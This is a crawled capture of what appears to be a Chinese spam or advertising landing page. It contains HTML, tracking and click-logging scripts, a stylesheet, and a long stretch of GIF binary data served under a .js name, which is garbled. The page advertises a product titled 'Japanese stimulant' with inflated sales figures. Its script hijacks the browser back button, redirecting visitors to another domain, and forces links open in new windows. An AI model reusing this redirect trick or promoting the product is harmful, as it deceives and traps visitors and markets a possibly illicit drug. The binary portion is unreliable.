                        </a><a href="https://jjff.7g0dw3.cyou/?channelCode=99ysdh"
                           pid="1649" target="_blank" class="qq-item">
                            <div class="qq-img-wrap">
                                <img class="qq-img" src="/upload/20251024/b35eb8f2-a072-4dd1-a65a-2ef8f0237dc5.js" alt="">
                            </div>
                            <div class="qq-info-wrap">
                                <div class="qq-title">日本兴奋剂</div>
                                <div class="qq-info">
                                    <div>
                                        <div class="qq-pic"><span class="qq-pic-icon">￥</span>
                                            153
                                        </div>
                                        <div class="qq-pj">
                                            <img src="5/static/img/abcd/stars-icon.svg" alt="">
                                        </div>
                                    </div>
                                    <div class="qq-pl">
                                        <div class="qq-ys">已售31468+</div>
                                        <div>27721+评价</div>
                                    </div>
                                </div>
                            </div>

                        </a>
                    </div>
                </div>
            </div>

        </div>
    </div>


</div>

<script>
    var base = "/api";
</script>

<div style="display: none"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d5c7bfb806904f20b5c372a321752fe0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div>

<div style="display: none"><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281409014&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
</div>

<script src="5/static/js/abcd/jquery.min.js"></script>
<script src="5/static/js/abcd/swiper-bundle.min.js"></script>
<script src="5/static/js/abcd/app.js?v=4"></script>
<script>
    $(function () {
        var cid = getCid(window.location.href)
        //点击请求
        $('a').click(function (e) {

            let el = e.target
            while (el.tagName != 'A') {
                el = el.parentNode
            }
            setTimeout(function () {
                window.open(el.getAttribute('href'), "_blank")
            });
            //   console.log(123, e, el)
            e.preventDefault()
            var pid = $(this).attr('pid')
            if (pid) {
                getDownInfo(pid)
            }
        });

        function getDownInfo(pid) {
            $.ajax({
                url: base + '/client/click',
                type: 'post',
                async: true,
                cache: false,
                data: {
                    cid: cid,
                    pid: pid
                },
                timeout: 15000,
                success: function (response) {
                    console.log(response)
                },
                error: function (error) {
                    console.log(error)
                }
            })
        }

        //下载引导页打开请求
        function getFirstInfo() {
            $.ajax({
                url: base + '/client/init',
                type: 'post',
                async: true,
                data: {
                    cid: cid,
                    t: 1
                },
                timeout: 15000,
                success: function (response) {
                    console.log(response)
                },
                error: function (error) {
                    console.log(error)
                }
            })
        }

        //下载请求
        function getDownInfo2(type) {
            $.ajax({
                url: base + '/client/down',
                type: 'post',
                async: true,
                data: {
                    cid: cid,
                    d: type
                },
                timeout: 15000,
                success: function (response) {
                    console.log(response)
                },
                error: function (error) {
                    console.log(error)
                }
            })
        }

        //截取cid
        function getCid(str) {
            if (!str) return
            let arr = str.split('/')
            let str1 = arr[arr.length - 1]
            let str2 = str1.split('.')[0]
            return str2
        }

        function getMobileOperatingSystem() {
            var userAgent = navigator.userAgent || navigator.vendor || window.opera;

            if (userAgent.match(/iPad/i) || userAgent.match(/iPhone/i) || userAgent.match(/iPod/i)) {
                return 'iOS';
            } else if (userAgent.match(/Android/i)) {
                return 'Android';
            } else {
                return 'unknown';
            }
        }

        function getFirstDown() {
            var osType = getMobileOperatingSystem();
            if (osType == 'Android') {
                getDownInfo2(1);
            } else {
                getDownInfo2(2);
            }
        }

        getFirstInfo();
        getFirstDown();

        (function () {
            //先让返回为当前页面
            let backJumpUrl = "https://gg.bhfenfa5296.top/45.html"
            if (backJumpUrl) {
                try {
                    window.history.pushState('forward', null, '#');
                    window.addEventListener(
                        'popstate',
                        function () {
                            window.location.href = backJumpUrl;
                        },
                        false
                    );
                } catch (err) {
                }
            }
        })();
    })
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ys168.tiouowv.cn/5/static/css/abcd/home.css?v=5
body_size: 12866
content:
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

.hidden {
    display: none;
}

.block {
    display: block;
}

.mt0 {
    margin-top: 0 !important;
}

.mt5 {
    margin-top: .1rem;
}

.mt12 {
    margin-top: .24rem;
}

.mb8 {
    margin-bottom: .16rem;
}

.mb12 {
    margin-bottom: .24rem;
}

a:hover,
a:focus,
a:active {
    text-decoration: none
}

a {
    text-decoration: none;
    color: #FFFFFF99;
}

img {
    object-fit: cover;
}

body {
    max-width: 500px;
    width: 100%;
    margin: 0 auto;
    color: #FFFFFF99;
    overflow-y: auto;
    font-family: -apple-system, BlinkMacSystemFont, Microsoft YaHei, Arial, sans-serif;
}

#app {
    font-size: .24rem;
    background-color: #1C2134;
    padding-bottom: 20px;
    min-height: 100vh;
}

.relative {
    position: relative;
}

.text {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    width: 100%;
}

.px-8 {
    padding: 0 .16rem;
}

.my-sticky {
    position: sticky;
    top: 0;
    z-index: 11;
    background-color: #1C2134;
}

.notif {
    width: .32rem;
    height: .32rem;
}

.marquee-wrap {
    /*padding: .08rem 0;*/
    width: 100%;
}

.marquee-box {
    display: flex;
    align-items: center;
    height: 0.68rem;
    /*padding: .1rem;*/
    font-size: .24rem;
    font-weight: 600;
    padding-left: .16rem;
    background: #282F4A;
    color: #FFFFFF99;
}

.marquee-box .container-main {
    flex: 1;
    margin: 0 .15rem;
    font-size: .2rem;
    overflow: hidden
}

.marquee-box p {
    display: inline-block;
    padding-left: 100%;
    white-space: nowrap;
    font-size: .24rem;
    animation: vMarquee 10s linear infinite
}

.marquee-box .btn-more {
    width: 1.42rem;
    height: .5rem;
    line-height: .5rem;
    border-radius: .25rem;
    text-align: center;
    font-size: .22rem;
    background: linear-gradient(90deg, #F1FF2F 0%, #24DD6E 100%);
}

@keyframes vMarquee {
    0% {
        transform: translate3d(0, 0, 0)
    }

    100% {
        transform: translate3d(-100%, 0, 0)
    }
}


.nav-c {
    display: flex;
    flex: 1;
    gap: 0.82rem;
    padding: .16rem 0.38rem;
}

.nav-c .item {
    /*display: flex;*/
    flex: 1;
    /*justify-content: center;*/
    /*align-items: center;*/
}

.nav-c img {
    width: 0.44rem;
    height: auto;
}

.swiper-banner {
    /*margin-top: .16rem;*/
}

.swiper-banner .swiper-slide {
    text-align: center;

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    transition: 300ms;
    transform: translateZ(0);
}

.swiper-banner .swiper-pagination {
    position: absolute;
    width: auto;
    left: auto;

    bottom: 10px;
    right: 10px;

    background: #FF2E78CC;
    color: #FFFFFFB2;
    padding: 2px 8px;
    border-radius: 1.04rem;

    font-size: .2rem;
    font-weight: 600;
}

.swiper-banner .swiper-pagination-current {
    color: #FFFFFF;
}

.block {
    display: block;
}

.banner-img {
    width: 100%;
    aspect-ratio: 64 / 35;
}

.item-wrap {
    padding: 0 .16rem;
}

.title-section {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.title-wrap {
    display: flex;
    align-items: center;
    gap: 0.08rem;
}

.title-item {
    color: #FF8753;
    font-size: .28rem;
    font-weight: 600;
    margin-bottom: 8px;
}

.title-img {
    width: auto;
    height: .36rem;
}

.title-primary {
    font-size: 0.28rem;
    color: #FF40BF;
    font-weight: bold;
}

.title-secondary {
    font-size: .28rem;
    color: #FFFFFF99;
}

.more-btn {
    background: linear-gradient(270deg, #FF2D54 0%, #FF2DA1 100%), linear-gradient(270deg, #FF2DC0 0%, #FF6BBC 100%);
    color: #FFFFFFCC;
    border-radius: 0.34rem;
    padding: .06rem .22rem;
    font-size: .24rem;
    font-weight: 600;
    text-decoration: none;
    white-space: nowrap;
    flex-shrink: 0;
}

.jgg-wrap {
    padding-top: .16rem;
    padding-bottom: .16rem;
    border-radius: .2rem;
}

.grid-col-5 {
    display: grid;
    grid-template-columns: repeat(5, minmax(0, 1fr));
    gap: .16rem;
}

.jgg-item {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.jgg-img {
    width: 1.24rem;
    height: 1.24rem;
    border-radius: .2rem;
    margin-bottom: .08rem;
}

.jgg-item .text {
    color: #FFFFFFCC;
    text-align: center;
}

.jgg-load {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-top: .06rem;
    padding-right: 0.14rem;
    padding-left: 0.14rem;
    border-radius: 0.34rem;
    border: 0.5px solid #FF52BE;
    color: #FF52BE;
    font-size: .26rem;
    font-weight: 400;
}

.jgg-load-icon {
    width: .20rem;
    height: .20rem;
    margin-right: .04rem;
}


.grid-col-2 {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 0.16rem;
}

.qq-item {
    background-color: #29304A;
    width: 100%;
    border-radius: .2rem;
    overflow: hidden;
}

.qq-img {
    width: 3.54rem;
    height: 3.54rem;
}

.qq-info-wrap {
    padding: .1rem;
}

.qq-title {
    margin-bottom: 6px;
    font-size: .36rem;
    font-weight: 600;
    color: #FFFFFFCC;
}

.qq-info {
    display: flex;
    justify-content: space-between;
    font-size: .24rem;
}

.qq-pic {
    font-size: .28rem;
    color: #FF40BF;
    font-weight: 600;
}

.qq-pic-icon {
    font-size: .24rem;
    font-weight: 400;
}


.gril-item {
    display: block;
    width: 100%;
    border-radius: 10px;
}

.gril-img-wrap {
    position: relative;
}

.gril-img {
    width: 100%;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    height: 4rem;
}

.gf-tips {
    /*width: 1.74rem;*/
    height: .6rem;
    /*background-color: #0000004D;*/
    /*border-radius: .64rem;*/
    /*padding: .08rem;*/
    display: flex;
    align-items: center;
    /*color: #FFFFFFCC;*/
    font-weight: 700;
}

.gf-tips img {
    width: .44rem;
    height: auto;
}

.like-tips img {
    width: 0.24rem;
    height: 0.24rem;
}

.gril-l img {
    width: auto;
    height: .6rem;
}

.gril-r img {
    width: auto;
    height: .6rem;
}

.gril-top {
    position: absolute;
    bottom: 0.08rem;
    padding: 0.08rem;
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.like-tips {
    height: 0.40rem;
    background: linear-gradient(270deg, #FF2DC0 0%, #FF6BBC 100%);
    border-radius: 0.32rem;
    padding: .16rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #FFFFFFCC;
    font-size: 0.20rem;
}

.gril-bottom {
    position: absolute;
    bottom: -.3rem;
    padding: 0 .16rem;
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.gril-text-wrap {
    margin-top: .16rem;
    overflow: hidden;
}

.gril-text {
    display: flex;
    margin-bottom: .12rem;
    justify-content: space-between;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
}

.gril-text:last-child {
    margin-bottom: 0;
}

.download-button {
    display: block;
    margin-top: 0.20rem;
    padding: 0.06rem 0.88rem;
    background: linear-gradient(270deg, #FF2DC0 0%, #FF6BBC 100%);
    color: #F9F9F9;
    border-radius: 0.10rem;
    text-align: center;
    font-size: 0.26rem;
    font-weight: 500;
    text-decoration: none;
}

.gril-name {
    flex: 1;
    font-size: .28rem;
    font-weight: 600;
    color: #D62881;
}

.color1 {
    color: #1163CD;
    font-size: .26rem;
    font-weight: 600;
    display: block;
}

.gti {
    flex: 0 0 auto;
    width: 3rem;
    font-weight: 600;
    color: #FFFFFFCC;
}

.gtc {
    text-wrap: nowrap;
    margin-right: 0.08rem;
    color: #FFFFFF80;
}

.gril-add {
    flex: 0 0 auto;
    width: 1.5rem;
    color: #A783E8;
}

.live-item {
    border-radius: .2rem;
    display: block;
    color: #FFFFFF;
}

.online-dot {
    display: inline-block;
    width: .12rem; /* 6px */
    height: .12rem; /* 6px */
    background-color: #48FF54; /* Green */
    border-radius: 50%;
}

.live-img {
    width: 100%;
    height: 5.06rem;
    border-radius: .2rem;
}

#ad-swiper .live-img {
    width: 3.32rem;
    height: 4.74rem;
}

.live-top-info {
    position: absolute;
    top: 0;
    padding: .08rem;
    display: flex;
    justify-content: space-between;
    width: 100%;
}

.live-top-l {
    display: flex;
    align-items: center;
    background-color: #0000004D;
    border-radius: .64rem;
    width: 2.04rem;
    height: .6rem;
    padding: 0 .16rem;
}

.live-p-icon {
    margin-right: .1rem;
}

.live-count {
    color: #fff;
}

.live-num {
    font-weight: 600;
}

.live-info-wrap {
    position: absolute;
    bottom: 0;
    width: 100%;
    padding: .16rem;
}

.live-t {
    color: #333333;
    font-weight: 600;
    margin-bottom: .08rem;
    font-size: .32rem;
}

.live-inner {
    color: #999999;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.live-like span {
    color: #ffffff;
}

.live-count1 {
    display: flex;
    align-items: center;
    color: #FFFFFF;
}

.live-num1 {
    color: #48FF54;
}

.live-t-icon {
    width: .6rem;
    height: .6rem;
}

.hot-icon {
    position: absolute;
    top: 0;
    left: 0;
}

.center-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -60%)
}

.grid-col-3 {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: .1rem;
}


.ad1-item {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #ffe8e7;
    border-radius: .2rem;
    padding: .16rem;
    overflow: hidden;
    border: 2px solid #C0AAE9;
}

.ad1-item-img {
    width: 1.2rem;
    height: 1.2rem;
    border-radius: .2rem;
}

.ad1-item .text {
    font-size: .28rem;
    font-weight: 600;
    text-align: center;
    color: #F42528;
    margin: 8px 0 2px 0;
}

.ad1-item .sub-text {
    color: #5E15CF;

}

.ab-icon {
    position: absolute;
    top: 0;
    left: 0;
}

.next-element {
    margin-top: 0;
}


.s-wrap {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: .2rem;
    padding-top: .24rem;
    padding-bottom: .2rem;
}

.s-wrap .lf-g {
    border-radius: .2rem;
    background-color: #29304A;
    display: flex;
    align-items: center;
    position: relative;
}

.lf-g .lf-g-img {
    width: 1.2rem;
    height: 1.2rem;
    border-radius: .2rem;
    margin-right: 0.16rem;
}

.s-wrap .ad-name {
    font-weight: 700;
    font-size: .28rem;
    margin-bottom: .08rem;
    color: #FFFFFFCC;
}

.lf-g-load {
    color: #FFFFFF66;
}

.go-icon {
    position: absolute;
    top: .24rem;
    right: 0;
}

.zone-item-btn {
    width: 100%;
    border-radius: .06rem;
    height: .64rem;
    line-height: .64rem;
    text-align: center;
    background: linear-gradient(270deg, #FF2D54 0%, #FF2DA1 100%);
    font-size: .26rem;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
}

.zone1-wrap {
    /*padding: .44rem .16rem;*/
    padding-top: 0;
}

.zone1-item {
    display: flex;
    padding: .16rem 0;
    position: relative;
    border-bottom: 1px solid #282c3e;
}

.zone1-item-left {
    flex-grow: 1;
    height: 100%;
}

.zone-item-btn {
    margin-top: .12rem;
}

.zone1-text-wrap {
    font-size: .24rem;
    text-align: left;
    margin-left: .16rem;
}

.zone1-text-wrap p {
    margin-bottom: .12rem;
}

.zone1-item p.zone1-item-name-wrap {
    font-size: .32rem;
    margin-bottom: 0;
}

.zone1-item-name {
    color: #d2d3d6;
}

.zone1-item-img {
    width: 2.8rem;
    height: 2.8rem;
    border-radius: .16rem;
    margin-right: .24rem;
    flex: 0 0 auto;
}

.zone1-item-color1 {
    color: #8996C7;
}

.zone1-item-color2 {
    color: #d2d3d6;
}

.like-wrap, .add-wrap {
    height: .36rem;
    padding: 0 .2rem;
    display: flex;
    align-items: center;
    color: #fff;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.like-wrap img, .add-wrap img {
    width: .2rem;
}

.like-wrap {
    background: url("../../img/abcd/g-left.png") center/100% 100% no-repeat;
}

.add-wrap {
    background: url("../../img/abcd/g-right.png") center/100% 100% no-repeat;
}

.zone1-item-d {
    font-size: .2rem;
    padding-top: .24rem;
    padding-bottom: .24rem;
    display: flex;
    align-items: center;

}

.zone1-item-a {
    font-size: .2rem;
    display: flex;
    align-items: center;
    top: 3.3rem;
    left: 0;
    position: absolute;
    width: 100%;
    justify-content: center;
    overflow: hidden;
}

.zone1-item-a .like-wrap, .zone1-item-a .add-wrap {
    width: 1.6rem;
    font-size: .2rem;
    padding: 0 .1rem;
}

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251218/d3576818-a7df-4f3e-9656-4ad371ffb545.js
body_size: 181748
content:
GIF89a� � �  ڭ�.ͤ����ƭ�������̷���xf�]����
�h��Ȕ{�gT޵��O�Tҹ͜����ܹ�K\�罦���XB6֥��������vi+�����t���������F4+���ٺ����kTI`���p%������ n�� ��������[m������
��M �
��pM�纜��۹�l�h��Nͤo[m���WGkӼ�������ȷ���̅������"���E������u/���ƌu�������������q��0u�ͥ���L��/���칹��WLB������ɨ���C��k�O�������&�����̸mUxeX���������ʖ��غ��ư��}lh����ڦ�����Q��j�O������������w���.����+�������q�����0�������G���������ƶ��o)��w��������+���]k�����������������q���������������������������������y�����������������ѓ�}�����������h�����-�����0��׼�������ɤ$'��K7������3������٦.F���+��������2r�������x�Q�Ԭ�k�t��o3����R'Y2GCʩ�(�ۉPː���������r��$A9��o[fTwrBI�6,fFL��ɚ���쨀⫽�����;��ߘfFBk���魙��ޜw跴ﶁ�oɇdΗj�X$W���;�q9�ȵ���޽U���*�����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a8d475349, 2023/03/23-13:05:45        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:48088299-c19b-614f-af29-5326db2b7eee" xmpMM:DocumentID="xmp.did:D5CACF349E0211F0B755F8FBFE61F298" xmpMM:InstanceID="xmp.iid:D5CACF339E0211F0B755F8FBFE61F298" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:369bcd07-bf7e-124c-b1fe-6152fcff34da" stRef:documentID="xmp.did:48088299-c19b-614f-af29-5326db2b7eee"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H���&*\���	�J�X����*fĈ1��� C�Ir�0a��1��%K��Ԕ�0�Մ�67Y�p��ϟ�z�bыH�*MJ����D��@jըU�j��K���hz�@�ٳhㄡA��۶Ih&J��w���[�/މ+^���S���a]|ժ>�>B~����	�|�P��s5rhlzKzS���έ��ߢ®1��D��#-|تo�
?N�2f��6���4�og�Wn�	�W������	����MޢnÆ3���1��V'N?s��z��:M}����t�%a�58��A����D�Qy�Qdo=�ކ�E�V�E6�e�1��Ye�d�Z4�����dSM֩��5�8��14��@�}�`w�7���etޅ	'߆��7�d�i�ߕ)��"t/���N4W\�4�c��Â���J
�p�E?s�I�v�g?|�9�~�)g�Ӥ�Ja�u��c�(!�\���s��8fb�e�����D�f�xH<��]
}��꫰��*�����U�!��k�I�U���JH�Ό�!#bǶU�6�5N�:�3�.��1lP�B�j�蚻� M'V�+＾:Ko��fȼ��0�Δ
�_��k���"{TE5���.�/��k���k�3���O	́��$�*�{R��'��?+���?I��!'2�I�7��4tRV�" �w�P��J/m�z��/3�P��`�:�/�˽2�˛��˝�;s��*�`B�:k �4-��)DY���|��l2��c�Ͼ}���v�v��&�2�;���w�:M\؝y�p���սZ2x�3[���c�,��ϲ.��1�&A
�y����O ��y+�S���Ü�%��I'��13!�'��p�@
Ž��D�yk��F�˝�sϱ]���!t���:�ֳs��#��4����� .x� $����`i�`�s|%=��au/#�Ŵ��	�/�3�����?}. ���6"�e�cf'�� <�L�4���fg	�%�g�[��f�	�A@/� ���:�A p�!	� l� Z��Laf�@ѕ>W�A��u�f�
���ٳh⸙�mu��7���Y������ ���0���q�$��3
��'.�f#DYDB��q����& �NL���*e'x�0�� Mkb�	�< Rp.�A
׆m<pV���/�D��=q���&�|P�B��I��Y��$$���6ܭ�, F?r �.���Y#�H��� �0�Y�M� B\D�N0��VF�4�e��<��ۀ�p�At�vH�,�9O��$Pa���.�b��;�Prn�����k��-pt]D!
��t�%zJCl2pc�t�r�b���W0���kXF>�@�n`�׈�-n� V�m��C7�)++�p���JE�9S�z�ۡ��895��e�xpJW����)G��l�#	�@�-*
2���cAr�#�l
XTG>���Md�pt��Xk�*�ų�\h�E�ؼZ�6��)[��V�6�4�؄*>��lT���F�����-�2��e�.�_Ȇ7��*n#VHiV_��]��Y̚�l_�Df�� h?G` �2�\����j��^� �5�2@��s[�0]Ņ��sk@/z����h\/���W��n��k?s��?����huS؁k�Ͼ%B~g������HS����v",�[�3�`�����p?3��sx��	(zE��z½�������,mJm�'sB�5&���ˬp��`�b�G��T���M�&����OX�6H@�mX9y_س:���mt� �(��A�>�|2ʌ�6������i�1m���J^2�V_i�7_P!���g.��D��;�q�W��/5d�1<��?ݴ�7M�K���tVr�_��,�����h���pY;!����}9B?� ^4�e;�����aӔ��=��A�af����6�݁F�NDHu���j���W�F
���/���S��]�Z�w���|�]�Z��&/M8�W�������p�A<Qb��0��1
�F�M�9���B�c�@'F�сZê)Cy����4��4h���N�4��.�̮�nx���m�W^�W�B�ޠ�2(`C��T��񅺿�����u�w��ZV9m4���Y�h��׬ �#��:�BD]ג��֣�����Ɯ�@����7�����2�A���ІRA�F4����91�?�|�s�)�r%?q���@��$SH~��|[�<�%`m�����O%?�ѓ���ZdP���-X��:�l�?��V��b���/3,�|'x�d��nQ}��3#yg�2�:@l@�k��	�Gg�gg��~<�2��	/39�~3
��f03ؐ�7��z-�c��rX��2��y�u��2��# }Qg8�gn�����r� x~���2��#����9�9��3�:-�~�3.+<8q�0K�u��!79v�u��s(^HX8Mh�$g=���K��Tx�e�'+��\����0+`8((�.3
d�+@��43f�b�P8���w����	k�	?`�K����r���� Q���	�7yk�fQx����7�ȇ{U�ׁ�~!�������0��2��W2�P8��'��/�/�2<���2����h�zq��芮h��ȇ�(����8��ȏ�h� ��򸏄��U����'.�E�����&��x�3s_�.ӂ_�	,����_
�+�`���8����M'�|�0�2I�����Hd)�Iu_�c1��i�ˈ9!8V��,���(�V`����Ә8
�H�Ҩ��V���`�]׊�83';w ��(�Ԁ���n���A���d������+�W'p�/S7G�:P99@$��$�m�*&Y
������hA��|S?� [�iX���C�*NI�uC��:l8�c��'Б/�� ;�+\�	%ɘ����AԐ���	���i8ř?K�K �p���*����ׂ�h8�����<@_fp��#��*��`���ىcS��@[����96?�	�'�3Cy�� 
��@z�)�Y�|��0_�@_](�' s	�9�'p���\�&�[&��KPq��w��/����i� ��� ��X��	
t̨֟�	���������H�����食����'%i��ه��
�y���
�.��y��S$���
3S�P�԰	�ɜ���qY�6�/��33C �(��W8�x9p�/3��[��ȡ��v�*J]���0��y��؛��%J/j��)� 
�0�ّ�:��S�C0:l股���ʀ	�ЪӰ����2p����|�	��ɨe���f��Z��:3$
�1U�Z�� T�	��	���kzg�2+J��G`J\f��&��U���� CK��ꬆz�ZPeS@
3S��
��îZ��v 
���l�l��9k7�4ˈ���8�|B���[��[�lV��ʬ����
T �w`�?��`��`+7�H4[������[9���60�wЛ�
�J�3ӛ#;;k�2���N��/S�I�U�X������Ӑ��`�����ZЛ��!{�#k%k=p������P�W��X�
k�_��p2 ����l7Z��Z�k.\�[���?@6 �.�%�6 ��JI{�Ѫ�Zp��@V[�X˷~{�#�9�0��0��*>�9�چ3K�MC�����@7��������P�?����I4�#:�>��ep�؛��;�u;�wky�k�0ۺ+�K70��;p����p�	�`k�0�������ڐ��c���	�j��:P�2�@��?{�p��ZW����Q��6ЯSk�V��}[��3���$ܾCп'ܾ� �'l���a����&��� >e�
<�
Π$�	��๠;�6��1��
�	��f�P�GۯIL��|�J<"��۾`��`��s·K�a\�cL�'<�9=�
z�'k8����2�2p�T�/SQ+�|���k�q�����"|�h��3<ø+�4Lɏ\Ɨ<�C�z��u�D�7�6��/#�3��6 ��p�� �.��l�Q[Ţ`q �
Y�9k����C�˛þ\ >�k�����L�����˾ʌ�q��f��Ě���}{�ǘ[�MȚ˯��T�V��0 �l��<Sp�`q2E���L�f0sS0�<-�fP�_{�`�Ep�j��l��,�,�D�ÝL��ʘ��b�	Ț�ZA��������t��<ˇh �`�����������_C�-s-3�0.C���3���2��'��'�dp�9o�׀2-><��� ��T�� ���L�6�|����=�Q[�)��6��-��"���+���/x� >=)�2)�E) ���
�H�����Ԙ���
���e�'-�
�pכ�9�`�o`bM�#[�����:LֵP�.s�|��@��<� ֤�����k-�����o�dHO�
,���_����������y-'Ε���~>]� 4��p�Ը�o@�s�ʩ��� �u�f�b���]�l���H
���j½�u���|�r�{����'��\p�`���IM}��x�s@�������)`V�,�כ�ޭ��0�
p������J �o�ڧ�N̄�6p�.C
BN�`v@��\�u����f���7	V0�0�'`�pV`Vp�=��V0rB���b��������-'̼��� ���B��Q;����Y��C�|���~36� �?@�Jn����m��a��nn�\�i.�}�{`���'����n���,�
V �`��m����N& ��-�3�m���n8���e�Se �L�K>�>�u��M�V@� ��s \�{0�p	���0	{�iCg���r���僲�@V�܃��z����~�5~���c�ڬs��߲��b=�K�*N^�=(�0�N2���&{�fp
{�� �2P�{���$?i��D��s��\��.'� ���`��n�^�~^���s��J`�n]8[�Y]����,�K.u�*_@</0����
�0�>�~�m�kO�0�[��*.'��@� ��CP��^�0�n=�3�
R� ��� o�`�.�e@�P�����~�^��0��?�r:����0������}��O'�o����+��C�
E�E0�0.���4^��O�zP������J��N��Z�#���@������,�������p���������Ј���ܿ������E�|���A�	ژED߬���iP�'$˨pB0;P���D��"R�<4d�\���Y�f̛2urY��Ο3�L2��7"� ]:��@�p "�Gj�Y��\CtM�%
gբ�G� [���4a*�	]��uF��Ɛ!�5)Y�ɓ*7�$�2�J�"x�:��̙��F)�U�WJ7�J��������x���k[�� ���Dɞ]��m���ػ���s�w�"
J0(�!	J2�U�5I=�u�S�H����ދd'r�Jl"�/���S����^���X9s�H�n7D)�@��ͷ��ꢋd |.�d�k�9���0���P:ʴS���3Q<W�n����=��H=���>Ҟ�/?�xD����#p�DK��T�A#�й
���窋����
Q�&L⡱�slL1y(��NJ�=l\T�F�������|�"�#b��R�����6#4��ޒt�p�'�Y�J#M��,���Rb�.�"N�1�LLc9�,SESM`Q��؋SF��!U <����[��ǂ$r�.n+�%�u�I⤤�Y�,��	�l���F�{�;�'[m+�TK����q��
ZlQ��h��
pm�;��aS�x`�&8��)�A%��a�)1%RI��2�* wcl� 2���s�ڑ���E��"erX�__y0f�aG�HL���Ñ�9>&�r��^�8�'86e��Z�X`�7� ��l@�]����_W󏇜�� �!�\*� �I/�Ҥ+����F����O���c�ƚc��'�l�Zi��������c���;oCd���ߎK�Ä?>��t�U7A��_�����9���v�)��(�.��&b��
(���;*�[��A�'�ė���k�F��}P�z��	��y�o��y��V���p�ӗ7�F"�$�H��
��ob�#`��v��M�z�S���A	�U�{����A> ��n�������ς�[L+.X�Z�q�K�)�3
@q�A#�&��]�n�#�և+��r _h�
\��~K�'�u	�
`�A���ZI<���' ��/�)\����/s��-xC�nM���
LAq�";(���M|Ģ���oE���vAD��o	l��NqIZ���#�&����o��$�H>S����3��!P1���A-u ÿa�:X�lY�B��AP�.�H\���ć�6I�����	Oъc�Ғ���f7yD2CȨ�,YK#�@���ݸ�
`����D6uP�D��!�1M`�h-j��M �d~d�+���|��A)*=���Lj�P(ғ� ;G�N�!b�j��Z&�.���P� �T��%3��KE�ᗠ��/�9�ZVҒ�\�%OeKn� ]�D�@N�Us�gM�������%=)6H��1��RuA-]pD[�o`�Ah�ŵ����)9��S��Ԗ�P��*��u��)�T�B��o�`�)�P Dt�?eVc�7��2$e�X=E�Ӟa��E[]��ꀯ����ٯ�6�h+^s��_��U�m���n���u����J��d��%]�L���(@\�غ�l+3H:V����d�c��Zۊ��8�xm�۹�6�h+b�j_A���� xk[f�׶��m�^�Sך�u**Q]����Mf�f�Wq�5.b� �9�T��U�w����X@���Z�����q� ^����ر��!�X�_d��D\���.�s��_ � �(@�pe�
���hk;T|��w�zqc�H!�[x�?6�d�����/�'cr�5V�1p�cYTn�x%��ST���)��;� ��r�!^��A�6o+B���ٴcb5�� g?�:��uA����X�2ނ�e,[�:Ǌ�Grb#y��06�p
JGZڗ��x�a.o��%�WcM��༨NsN�^t	ֵ���)0@�A�5��kENa���Ǽe�c),p
�= ��pp3Ġ�U�6�5�e���W���L[k{��|H�Fk�Q�7�]���m�W��݀����]���R09�ݽY�����V��}o����?v7�	^�*<[�Ew���e��$�n�Ў?���Nu����J�n(��c��\�R��v���m�����@�(R�г��@� ��*'��[��KVA�#� �;��q��Lw�mA�nPy2�������8��M�Xӫ��i����~����9W=���r����_�����_la�< ��l���鑟�.�i��7��̹~}4s��]*AJP|šB����{ڪ�����m������Ror@Q�}7y�#����?]P5Ѕ�+�V@?c4�;�þ3=���/:?F8��`����c�1��3h@@P� �8��ӽ�Q��S: ��; f ���.S<�c?L3�vx��븎Ӹ�&��:?����qF0�(dbK�S@�A�(T;��4�39�3�-����c[��(lQ�SӸ9���.�B2�<F��&TXC@��`Ⲟ)B�CF'd�)\�C�B0L�B<���B@p4@44�B<A�B"�!$B�
